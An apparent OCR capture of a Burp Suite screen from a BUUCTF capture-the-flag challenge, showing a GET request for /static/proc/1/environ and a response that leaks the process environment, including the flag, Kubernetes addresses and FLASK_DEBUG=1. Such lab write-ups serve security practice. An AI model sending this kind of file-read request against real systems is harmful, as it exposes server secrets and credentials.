 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 设置
8 × 9 × 10 × +
发送 取消 < > 目标: http://31c0a720-e26a-4a65-b9df-ad51d55f0881.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /static/proc/1/environ HTTP/1.1
2 Host: 31c0a720-e26a-4a65-b9df-ad51d55f0881.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 29 Nov 2024 13:31:06 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Content-Disposition: inline; filename=environ
7 Cache-Control: no-cache
8 Content-Length: 797
9
10 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
n:/binHOSTNAME=outFLAG=flag{3958ccae-a2d6-4b47-b45d-d6c5c0aadfad}KUBERNETE
S_PORT_443_TCP_ADDR=10.240.0.1KUBERNETES_SERVICE_HOST=10.240.0.1KUBERNETES
_SERVICE_PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://10
.240.0.1:443KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443KUBERNETES_PORT_44
3_TCP_PROTO=tcpKUBERNETES_PORT_443_TCP_PORT=443LANG=C.UTF-8GPG_KEY=A035C8C
19219BA821ECEA86B64E628F8D684696DPYTHON_VERSION=3.10.1PYTHON_PIP_VERSION=2
1.2.4PYTHON_SETUPTOOLS_VERSION=57.5.0PYTHON_GET_PIP_URL=https://github.com
/pypa/get-pip/raw/3cb8888cc2869620f57d5d2da64da38f516078c7/public/get-pip.
pyPYTHON_GET_PIP_SHA256=c518250e91a70d7b20cceb15272209a4ded2a0c263ae5776f1
29e0d9b5674309FLASK_DEBUG=1HOME=/root
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 8
响应头 7
Inspector
Notes
完成 1,024字节 | 72 millis
Event log (16) Audit log (3) All issues (3) 内存: 215.7MB